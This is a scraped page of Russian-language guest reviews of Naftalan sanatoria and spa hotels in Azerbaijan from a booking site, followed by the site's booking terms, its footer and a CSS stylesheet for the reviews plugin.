<p>Ну, лечение нафталановой нефтью незаменимо при заболеваниях опорно двигательной системы.Особенно были в восторге от профессионализма молодого массажиста Фарида. Нам повезло, попали к нему, в день принимает по 20 пациентов, и ко всем доброжелательный и добросовестный подход. Молодец! Болела шея и немела рука, артроз, остеохондроз и весь букет таких болячек, но через трех сеансов боли прекратились.Также на высоком уровне проводятся занятия йоги и пилатес. Одним словом, все на высоком уровне. Благодарны всему коллективу отеля семья Азизовых</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/garabag.JPG);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Elazi, Баку, Азербайджан								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 5 Великолепно																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/garabag-resort-description" target="_blank">
													Garabag Resort & Spa*****												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-36">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-08-23 15:04:04</em></small></div>
														<p><span style="font-size: 18pt;">Отлично.</span></p>
<p>Первый раз посетили этот отель. Остались 3 дня. Выше всяких похвал. Большая парковая зона с сосновыми деревьями. Отель классный. Есть абсолютно все. Номер был делюкс, 35 квм, с большим балконом. Номер декорирован со вкусом. Просторная ванная комната с душкабиной и биде.&nbsp;<br />Хорошо убирают номера. Вообще сервис на уровне.&nbsp;<br />Питание по системе полный пансион. Очень вкусно.&nbsp;<br />Отличная спа зона. Массаж делают индонезийки. Очень понравились лечебные нафталановые ванны. После них чувствую себя великолепно.<br />Мне и моей семье понравилось настолько , что планируем приехать в мае месяце .</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/avatar/eli.JPG);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Эльдар, Баку, Азербайджан								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 5 Великолепно																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/garabag-resort-description" target="_blank">
													Garabag Resort & Spa*****												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-19">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-07-15 12:06:00</em></small></div>
														<p><span style="font-size: 18pt;">Мне очень понравилось</span></p>
<p>Цель поездки была подлечиться! Так как после родов серьёзные проблемы со спиной на протяжении 12 лет даже и не помню что бы не болело(( в этом году боли усилились и мы с мужем решили что мне нужно лететь. Про нафталан знаю уже давно и каждый год туда собираюсь. В этом году выхода уже не было или лететь на апперацию или туда! Выбрали пока нафталан. Я не чуть не пожалела боли пррпали после первой ванной. Не знаю конечно что и как будет дальше но пока боль не вернулась! В следущем году обязательно полечу! Лечение достойное хорошие процедуры!</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/ocnaftalan.jpg);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Светлана П., Россия								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 5 Великолепно																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/oc-naftalan" target="_blank">
													Оздоровительный центр Нафталан												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-24">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-07-14 11:42:10</em></small></div>
														<p><span style="font-size: 18pt;">Замечательный отель и отличное лечение&nbsp;</span></p>
<p>В данном отеле была первый раз и осталась очень довольна. Срок пребывания у меня был длительный - 3 недели и хочу сказать, что лечение даёт свои результаты. В большей степени результаты были обусловлены правильными назначениями врачей. Очень рада знакомству с главным врачом отеля и безусловно с очень квалифицированным дерматологом - доктором Реной.&nbsp;</p>
<p>Очень благодарна доктору Рене за компетентность во всех вопросах, за её трепетное отношение, грамотное назначение процедур и за рекомендации на будущее. От неё узнала много нового и важного, чего не слышала не от одного врача за 10 лет болезни.&nbsp;<br />Хочу сказать, что весь персонал отеля очень внимательный к гостям, радушный, всегда готовый помочь и предоставить необходимую информацию.&nbsp;<br />Осенью планирую очередную поездку, так как здесь есть все условия для лечения и длительного комфортного пребывания.</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/gashalti.jpg);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Ирина Ли, Россия								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 5 Великолепно																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/naftalan-resort-description" target="_blank">
													Naftalan Hotel Qashalti*****												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-45">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-07-11 15:51:30</em></small></div>
														<p><span style="font-size: 18pt;">Прекрасный санаторий</span></p>
<p>Санаторий замечательный, лечат грамотно (полиартрит), отделение физиотерапии оборудовано очень современно, есть СПА - салон, персонал очень вежливый, русскоговорящий. Кормят замечательно, разнообразно, очень интересный и богатый сладкий стол. Территория отеля ухоженная,есть плодовый сад. Бассейн с хамамом и сауной, чистый, теплый. Прекрасный тренажерный зал. Смена белья - ежедневно, в номерах чисто. С нашей точки зрения у отеля только один недостаток - стандартные номера тесноваты. Эффект от лечения очевиден - снят болевой синдром, увеличена подвижность суставов. Всем страдающим заболеваниями суставов рекомендую в Нафталане именно Чинар для лечения.</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/Chinar.JPG);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Евгения М, Москва								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 5 Великолепно																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/chinarhotel" target="_blank">
													Chinar Hotel & Spa Naftalan*****												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-17">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-07-11 10:19:31</em></small></div>
														<p><span style="font-size: 18pt;">Лечение помогло, поеду второй раз</span></p>
<p>Санаторий Оц Нафталан для людей среднего достатка, самый дешевый в городе.И соответственный сервис и условия проживания. Да, персонал дорожит работой, а если заплатишь 5манат медсестре или массажистке ,будут еще лучше относиться.Но надо понимать, что лечит здесь сама нефть или нафта, а больше тут ничего чудесного,можно сказать сносно. Питание средненькое, вечером кушать хочется, городок не близко что то прикупить, на территории санатория есть кафе,где очень вкусно готовят барашка, рыбу, но каждый вечер туда не будешь ходить, дорого выйдет. Пойти погулять вечером некуда, тут один маршрут у всех- до соседнего санатория и обратно, занимает минут 10 вся прогулка, женщины сидят по своим номерам, т.к. местные их активно кадрят, один плюс-мощное лечение дарованное землёй Нафталана.<br />Не забудьте кроме темной одежды взять еще теплую, типа спорт.костюма, т.к вечером прохладно, ну и что нибудь приличное, тут не совсем упадок). Лечение помогло, поеду второй раз, всем здоровья.</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/ocnaftalan.jpg);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Леонид Матвеевич., Россия								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joominactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 4 Хорошо																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/oc-naftalan" target="_blank">
													Оздоровительный центр Нафталан												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div><div class="testiList row">			<div class="col-md-12">
			<div class="testiQuote">
						
				<div class="testi-item testi-item-32">
												<div class="testi-quote-box">
														<div class="testi-trunctedtext">
															<div class="testi-date"><small><em>2017-07-04 10:48:01</em></small></div>
														<p><span style="font-size: 18pt;">Отличный отпуск в отличном месте!!!</span></p>
<p>Были с подругами в апреле-мае 2017 года, 12 дней. Отдых нас приятно поразил своим великолепием и разнообразием!!!! Номер просторный, чистый, смена халатов-тапочек регулярно. В номерах косметика очень хорошего качества. Прием врача и назначение лечение прошло быстро и без проблем. Конечно есть сбои в приеме процедур, но это происходит из-за того, что пациенты сами приходят не вовремя. Наше мнение, наличие электронной очереди значительно облегчило бы ситуацию. Приятно удивило, что при противопоказании приема нафталановых ванн, предлагается альтернативный пакет, который ничуть не хуже. Вообще персонал очень заботливый и отзывчивый, хоть в СПА, хоть в ресторане, хоть в отеле. На самом деле очень неожиданно и очень приятно отдохнуть в таком шикарном месте!!! С удовольствием рекомендуем отель друзьям и знакомым, и конечно вернемся сами!!!!</p>							</div>
																				</div>
						
						
						<div class="testi-information clearfix">
																							<div class="testi-avatar" style="background-image: url(/images/avatar/natalyat.JPG);">
																</div>
								
												
							<div class="testi-information2">
																<div class="testi-name">
									Наталья Т., Россия								</div>
																<div class="testi-vote">
									<div class="joomstars"><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span><span class="joomstar joomactivestar"></span></div>								</div>
																									<div class="testi-position">
																					Оценка: 5 Великолепно																																											/
																																		<a href="http://naftalan.com.az/sanatorii-naftalana/garabag-resort-description" target="_blank">
													Garabag Resort & Spa*****												</a>
																														</div>
															</div>
						</div>
												
				</div>								
			</div>
			</div>
		</div>	
		
	</div>	
		<div class="pagination">
				<p class="counter pull-right">Страница 11 из 12</p>
				<li class=""><a href="/otzivi-naftalan/otzyvi?start=0" title="В начало"><i class="uk-icon-angle-double-left"></i></a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=90" title="Назад"><i class="uk-icon-angle-left"></i></a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=20" title="3">3</a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=30" title="4">4</a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=40" title="5">5</a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=50" title="6">6</a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=60" title="7">7</a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=70" title="8">8</a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=80" title="9">9</a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=90" title="10">10</a></li>
<li class="uk-active"><span title="11">11</span></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=110" title="12">12</a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=110" title="Вперёд"><i class="uk-icon-angle-right"></i></a></li>
<li class=""><a href="/otzivi-naftalan/otzyvi?start=110" title="В конец"><i class="uk-icon-angle-double-right"></i></a></li> 
	</div>
		
</div>


									<!-- breadcrumbs -->
																	</div> 


								<!-- inner bottom -->
								
							</div>                        
						

						<!-- right sidebars -->
						
						   

					</div>
				</div>
			</div>	
		

		<!-- grid-4 bottom -->
					<div class="tm-block tm-bottom-a">  
				<div class="uk-container uk-container-center">
					<div class="uk-grid">
						<div class="uk-width-medium-2-4 ">


<div class="custom"  >
	<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'aIcwDjUMQY';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/geo-widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!-- {/literal} END JIVOSITE CODE --></div>

</div>

					</div>
				</div>
			</div>
		

		<!-- grid-3 bottom -->
		
		<!-- full-width bottom -->
					<div class="tm-bottom-full">

<div class="custom"  >
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46359147 = new Ya.Metrika({
                    id:46359147,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46359147" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>


<div class="custom"  >
	<div id="ch-modal-terms" class="uk-modal ch-book-modal-conditions">
<div class="uk-modal-dialog">
<h2>Клиентское соглашение</h2>
<h4>Условия</h4>
<div>Используя сайт www.naftalan.com.az, а также совершая на этом сайте бронирование, Клиент соглашается с нижеизложенными правилами и условиями.</div>
<div>&nbsp;</div>
<div>ОБЩИЕ ПОЛОЖЕНИЯ</div>
<div>&nbsp;</div>
<div>Онлайн-служба бронирования на сайте www.naftalan.com.az принадлежит компании Mega Pro MMC (Баку, Азербайджан) и предназначена для личного некоммерческого использования Клиентом. При совершении Клиентом бронирования на сайте www.naftalan.com.az, Mega Pro MMC действует как посредник между Клиентом и объектом размещения/бронирования, передавая детали заказа Клиента в санаторий/спа-отель, и отправляя Клиенту электронное подтверждение бронирования от имени объекта размещения/бронирования.</div>
<div>&nbsp;</div>
<div>Предоставляемая Клиенту на сайте www.naftalan.com.az информация основана на сведениях, полученных Mega Pro MMC от объектов размещения/бронирования, которые несут ответственность за точность, полноту и достоверность информации о ценах, наличии мест и других данных, отражаемых на сайте www.naftalan.com.az.</div>
<div>&nbsp;</div>
<div>ОФОРМЛЕНИЕ БРОНИРОВАНИЯ</div>
<div>&nbsp;</div>
<div>Совершая бронирование на сайте www.naftalan.com.az, Клиент тем самым подтверждает достоверность вводимых им личных данных, а также данных третьих лиц, для которых Клиент осуществляет бронирование, и принимает на себя всю ответственность за их точность, полноту и достоверность.</div>
<div>&nbsp;</div>
<div>Номера бронируются по официальным ценам санаториев/спа-отелей, без комиссии и без наценок, без предоплаты.&nbsp;В некоторых случаях для сохранения брони может потребоваться предоплата (например в высокий сезон или в период действия специальных акций и скидок). Но в большинстве случаев заказ полностью оплачивается по прибытию гостя в санаторий или отель.</div>
<div>&nbsp;</div>
<div>Сразу же после оформления бронирования Mega Pro MMC направляет на электронный адрес Клиента подтверждение, содержащее статус бронирования.</div>
<div>&nbsp;</div>
<div>ПРАВИЛА ОТМЕНЫ БРОНИРОВАНИЯ</div>
<div>&nbsp;</div>
<div>В случае отмены брони (если это предусмотрено правилами санатория/спа отеля) санаторий/спа отель имеет право взимать штрафы. С условиями аннулирования брони и правилами взимания штрафа Клиент может ознакомиться в момент бронирования.</div>
<div>&nbsp;</div>
<div>ЦЕНЫ НА САЙТЕ</div>
<div>&nbsp;</div>
<div>Цены на сайте www.naftalan.com.az представлены в азербайджанских манатах (AZN) и являются официальными ценами санаториев. В большинстве случаев цены включают в себя проживание, обследование, лечение, 3х-разовое питание и НДС. Все специальные предложения и рекламные акции помечены как таковые. Конвертер валют предназначен исключительно для информационных целей и не должен рассматриваться как точный и в реальном масштабе времени.&nbsp;</div>
<div>&nbsp;</div>
<div>СТОИМОСТЬ БРОНИРОВАНИЯ</div>
<div>&nbsp;</div>
<div>Mega Pro MMC предоставляет Клиенту услуги бронирования на сайте www.naftalan.com.az бесплатно.</div>
<div>&nbsp;</div>
<div>КОРРЕСПОНДЕНЦИЯ</div>
<div>&nbsp;</div>
<div>Совершая бронирование, Клиент соглашается на получение от Mega Pro MMC электронного письма с подтверждением бронирования и деталями, относящимися к бронированию, а в последующем - электронного письма с предложением заполнить форму отзыва о санатории/спа отеле, а также об условиях бронирования на сайте www.naftalan.com.az.</div>
<div>&nbsp;</div>
<div>ОТЗЫВЫ КЛИЕНТОВ</div>
<div>&nbsp;</div>
<div>Отзыв Клиента может использоваться Mega Pro MMC по собственному усмотрению (например, в маркетинговых и рекламных целях или для улучшения предоставляемых компанией услуг) на веб-сайтах, принадлежащих компании, или на других социальных медиа-платформах, в рассылках новостей, в специальных рекламных акциях, приложениях или при использовании любых других продуктов, принадлежащих Mega Pro MMC.</div>
<div>&nbsp;</div>
<div>ОГРАНИЧЕНИЕ ОТВЕТСТВЕННОСТИ</div>
<div>&nbsp;</div>
<div>Mega Pro MMC не несёт ответственности за возможные неточности и ошибки в описании санаториев/спа отелей и их цен на сайте www.naftalan.com.az, либо возникающие у Клиента при использовании системы. Mega Pro MMC несет ответственность за прямой ущерб, причиненный или вызванный невыполнением обязательств компании при предоставлении услуг, но только в пределах совокупной стоимости состоявшегося бронирования, которая указана в электронном письме-подтверждении бронирования. Спорные случаи разрешаются в соответствии с законодательством Азербайджанской Республики.</div>
<div>&nbsp;</div>
<div>ИНТЕЛЛЕКТУАЛЬНАЯ СОБСТВЕННОСТЬ</div>
<div>&nbsp;</div>
<div>Любая информация, графические изображения и файлы мультимедиа, содержащиеся на сайте, являются собственностью Mega Pro MMC. Исключительные права на программное обеспечение, используемое на сайте www.naftalan.com.az, принадлежат Mega Pro MMC. Любое использование материалов с сайта www.naftalan.com.az возможно только с письменного разрешения Mega Pro MMC с обязательной ссылкой на источник публикации, либо с ссылкой на сайт для публикации в сети Интернет. Mega Pro MMC предоставляeт Клиенту возможность использовать сайт www.naftalan.com.az и информацию, предоставленную на сайте www.naftalan.com.az, только для личного, некоммерческого использования. Клиент обязуется не использовать никакого программного обеспечения, посредством которого может быть нанесён какой-либо вред сайту www.naftalan.com.az.</div>
<div>&nbsp;</div>
<div>О Mega Pro MMC</div>
<div>&nbsp;</div>
<div>Mega Pro MMC является частной компанией с ограниченной ответственностью. Услуги по он-лайн бронированию санаториев/спа-отелей посреднической деятельности между Клиентом и объектом размещения/бронирования предоставляются в соответствии с действующим законодательством Азербайджанской Республики. Юридический адрес: Azərbaycan, AZ1014, Bakı, S.Rüstəm küç., 15.</div>
</div>
<p>&nbsp;</p>
</div></div>


<div class="custom"  >
	<script src="https://callback3.onlinepbx.ru/?cb-id=d752b696-3d9f-4891-9306-2c44530e4ae7"></script></div>

<div class="tm-fixed-bg uk-hidden" id="tm-banner-bg-49" data-theme-fixed-background="#tm-banner-49"></div>

<div class="tm-banner tm-banner-color" id="tm-banner-49">

	<div class="uk-container uk-container-center">

					<div class="tm-banner-body uk-width-medium-8-10 uk-align-center" data-uk-scrollspy="{cls:'uk-animation-fade'}">
				<h4><strong>Выберите санаторий в Нафталане, рассчитайте цену и</strong></h4>
<h3>забронируйте прямо сейчас!</h3>				<p><a href="/engine?start_date=2026-01-18" class="uk-button">Забронировать</a></p>
			</div>
		
	</div>

</div>
<div class="tm-block tm-benefits">

	<div class="uk-container uk-container-center">

		<div class="tm-benefits-info" data-uk-scrollspy="{cls:'uk-animation-fade'}">
			<h3>Преимущества бронирования на NAFTALAN.com.az:</h3>

		</div>

		<div class="uk-width-medium-8-10 uk-align-center" data-uk-scrollspy="{cls:'uk-animation-fade'}">
		<div class="uk-grid uk-grid-small">

			
				<div class="uk-width-medium-1-4">

					<div class="tm-benefits-item">

						<i class="pe-7s-check"></i>
<a href="/engine?hotel_id=110232"><h4>Бронируйте отели + лечебные пакеты</h4>
<p>Сайт N1 для бронирования отеля и лечения в Нафталане</p></a>
						<!--<a class="uk-position-cover" href="/"></a>-->

					</div>

				</div>

			
				<div class="uk-width-medium-1-4">

					<div class="tm-benefits-item">

						<i class="pe-7s-piggy"></i>
<a href="/naftalan-ceni"><h4>Гарантия лучшей цены</h4>
<p>Бронируйте по официальным ценам отелей, без наценок</p></a>
						<!--<a class="uk-position-cover" href="/"></a>-->

					</div>

				</div>

			
				<div class="uk-width-medium-1-4">

					<div class="tm-benefits-item">

						<i class="pe-7s-car"></i>
<a href="/skidki"><h4>Бесплатные трансферы</h4>
<p>Бесплатные трансферы из аэропорта в санаторий</p></a>
						<!--<a class="uk-position-cover" href="http://naftalan.com.az/naftalan-transfer"></a>-->

					</div>

				</div>

			
				<div class="uk-width-medium-1-4">

					<div class="tm-benefits-item">

						<i class="pe-7s-like2"></i>
<a href="/naftalan-ceni"><h4>Оплата в отеле</h4>
<p>Вы платите в отеле. Предоплата не требуется.</p></a>
						<!--<a class="uk-position-cover" href="/"></a>-->

					</div>

				</div>

			
		</div>

		
		</div>
	</div>	

</div>
<div class='tm-bottom-grid'>

	<div class="uk-container uk-container-center">

		<p><a href="http://naftalan.com.az"><img style="max-height: 70px;" src="/images/new1.png" alt="Naftalan.com.az" /></a><br /><br /></p>
		<div class="uk-grid">

			<div class="uk-width-medium-4-10">
				<p>НАШИ КОНТАКТЫ:<br /><a href="#">Рабочие часы: ежедневно с 9.00 до 18.00.
<br /><i class="uk-icon-location-arrow"></i> <a href="#">S.Rüstəm küç. 15, Bakı, AZ1014, Azərbaycan</a>
<br /><i class="uk-icon-phone-square"></i> <a href="tel:00994505702000">(+99450) 570-2000 (WhatsApp)</a>
<br /><i class="uk-icon-envelope-square"></i> <a href="mailto:info@naftalan.com.az">info@naftalan.com.az</a>
</p>

<p class="tm-contact-icons" />
	<a href="/#/"><i class="uk-icon-facebook"></i></a>
	<a href="/#/"><i class="uk-icon-twitter"></i></a>
	<a href="/#/"><i class="uk-icon-instagram"></i></a>
	<a href="/#/"><i class="uk-icon-tripadvisor"></i></a><br /><br /><br />

© 2017-2019 NAFTALAN.COM.AZ · Все права защищены					</div>

			<div class="uk-width-medium-6-10">

				<div class="uk-grid">
					
					
						
						
						<div class="uk-width-medium-1-3">

							<div class="tm-bottom-grid-item">

								<p>САНАТОРИИ НАФТАЛАНА 5*<br /><i class="uk-icon-angle-right"></i> <a href="/sanatorii-naftalana/chinarhotel">CHINAR HOTEL & SPA NAFTALAN*****</a>
<br /><i class="uk-icon-angle-right"></i>  <a href="/sanatorii-naftalana/naftalan-resort-description">NAFTALAN HOTEL QASHALTI*****</a>
<br /> <i class="uk-icon-angle-right"></i> <a href="/sanatorii-naftalana/garabag-resort-description">GARABAG RESORT & SPA*****</a>
</p>

							</div>

						</div>

					
						
						<div class="uk-width-medium-1-3">

							<div class="tm-bottom-grid-item">

								<p />САНАТОРИИ НАФТАЛАНА (эконом)<br />
<i class="uk-icon-angle-right"></i> <a href="/sanatorii-naftalana/oc-naftalan">Озд. центр НАФТАЛАН</a>
<br /> <i class="uk-icon-angle-right"></i> <a href="/sanatorii-naftalana/volshebnyj-naftalan">ВОЛШЕБНЫЙ НАФТАЛАН</a>
</a>
<br />____________________<br /><i class="uk-icon-comment"></i>
<a href="/otzivi-naftalan/otzyvi">Отзывы о Нафталане</a>
<br /><i class="uk-icon-video-camera"></i> <a href="/otzivi-naftalan/videootzivi">ВИДЕООТЗЫВЫ</a>
</a>
<br /><i class="uk-icon-small uk-icon-question"></i> <a href="/faq">Вопросы и ответы</a>

							</div>

						</div>

					
						
						<div class="uk-width-medium-1-3">

							<div class="tm-bottom-grid-item">

								<p>ИНФОРМАЦИЯ<br /> 
<a href="/o-nas">О нас</a><br />
<a href="/contacts">Контакты</a>
<br /><a href="/naftalan-treatment">Лечение в Нафталане</a>
<br /><i class="uk-icon-car"></i> <a href="/naftalan-transfer">Трансфер в Нафталан</a>
<br /><i class="uk-icon-dollar"></i> <a href="/naftalan-ceni">Цены в Нафталане</a>
<br /> <i class="uk-icon-thumbs-up"></i> <a href="/skidki">Скидки в Нафталане</a>
</p>
							</div>

						</div>

					
				</div>
				
			</div>

		</div>

		<a class="tm-totop-scroll" data-uk-smooth-scroll="" href="#"><i class="pe-7s-angle-up"></i></a>

	</div>

</div></div>
                        				<!-- footer -->
		
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://naftalan.com.az/media/com_joomtestimonials/css/style.css
body_size: 4274
content:
/**

 * @copyright	Copyright (c) 2015 JoomBoost (https://www.joomboost.com). All rights reserved.

 * @license		http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL

 */

 

 

 /* for default and quotes layout */

 

a#testi-submit i{

	font-size: inherit;

}

 

.testiItem{

  	padding: 15px;

	box-sizing: border-box;

	position: relative;

}

 

.testiItem .testiEdit, .testiQuote .testiEdit, .cd-timeline-content .testiEdit{

 	display: none;

}

 

.testiItem:hover .testiEdit, .testiQuote:hover .testiEdit, .cd-timeline-content:hover .testiEdit{

  	display: inline-block;

  	position: absolute;

  	right: 10px;

  	bottom: 10px;

  	z-index: 99;

}

 



.testi-avatar-top {

	text-align: center;

}



.testimonialsContainer{

	margin-top: 20px;

}



div.testiList > [class*=span],div.testiList > [class*=col-md]{

	margin-bottom: 15px;

}



.testi-avatar {

	background-color: #DDDDDD;

	background-image: url("../images/people_icon.png");

	background-position: center top;

	background-repeat: no-repeat;

	background-size: cover;

	height: 100px;

	width: 100px;

	margin-bottom: 20px;



	-webkit-border-radius: 50px;

	-moz-border-radius: 50px;

	border-radius: 50px;

}



.testi-avatar-top .testi-avatar {

	margin-left: auto;

	margin-right: auto;

}



.testi-quote {

	margin-bottom: 15px;

}



.testi-name {

	font-size: 120%;

	font-weight: bold;

	line-height: 1.5;

	margin-bottom: 5px;

}



.testiList [class*='col-'], .testiList [class*='span']{

	position: relative;

}



.testiQuote{

	padding: 20px;

}



.testi-quote-box{

	padding: 10px;

}



.testi-avatar-top .testiQuote .testi-information .testi-avatar{

	float: none;

}



.testi-avatar-top .testiQuote .testi-information{

	display: block;

}



.testi-avatar-top .testiQuote .testi-information .testi-avatar + .testi-information2{

	padding-left: initial;

}



.testi-avatar-top .testiQuote .testi-information2{

	display: block;

	margin-top: 10px;

}



.testi-information .testi-avatar + .testi-information2 {

	padding-left: 25px;

}



.testi-avatar-top .testiQuote .testi-quote-box:after, .testi-avatar-top .testiQuote .testi-quote-box:before{

	left: 50%;

}



.testi-position {

	font-size: 95%;

}



.testi-avatar-left .testi-avatar {

	float: left;

}



.testi-avatar-left .testiItem .testi-quote,

.testi-avatar-left .testiItem  .testi-name,

.testi-avatar-left  .testiItem .testi-position {

	margin-left: 125px;

}



.testi-quote-box {

	position: relative;

	padding: 15px;

	margin-bottom: 25px;

	background-color: #f5f5f5;

	border: 1px solid #ddd;



	-webkit-border-radius: 5px;

	-moz-border-radius: 5px;

	border-radius: 5px;

}



.testi-quote-box:after,

.testi-quote-box:before {

	top: 100%;

	left: 50px;

	border: solid transparent;

	content: " ";

	height: 0;

	width: 0;

	position: absolute;

	pointer-events: none;

	border-color: rgba(245, 245, 245, 0);

}



.testi-quote-box:after {

	border-top-color: #f5f5f5;

	border-width: 9px;

	margin-left: -9px;

}



.testi-quote-box:before {

	border-top-color: #ddd;

	border-width: 10px;

	margin-left: -10px;

}



.testi-quote-box p:last-child {

	margin-bottom: 0;

}



.testi-information {

	display: table;

	height: 100%;

}



.testi-information .testi-avatar {

	float: left;

	margin-bottom: 0;

}



.testi-information2 {

	display: table-cell;

	vertical-align: middle;

	padding-left: 0;

}



@media only screen and (max-width: 768px){

	.testiList [class*='col-']:not(:last-child):after,.testiList [class*='span']:not(:last-child):after{

		display: none !important;

	}

}



/** MODULE **/



.joomtesti-module {

	position: relative;

	margin-top: 15px;

}



.joomtesti-module .testi-container {

	margin-top: 10px;

	margin-bottom: 10px;

}



.joomtesti-module .testi-nav {

	position: absolute;

	right: 0;

	top: 0;

	text-align: right;

	z-index: 100;

}



.joomtesti-module .testi-nav-bottom.testi-nav,

.joomtesti-module .testi-nav-bottom.testi-avatar-left.testi-nav,

.joomtesti-module.joomtesti-module-box .testi-nav-bottom.testi-nav {

	position: absolute;

	top: auto;

	bottom: 0;

	margin-bottom: 0;

}



.joomtesti-module .testi-avatar-left.testi-nav,

.joomtesti-module.joomtesti-module-box .testi-nav {

	position: static;

	margin-bottom: 10px;

}



.joomtesti-module .testi-nav .testi-prev,

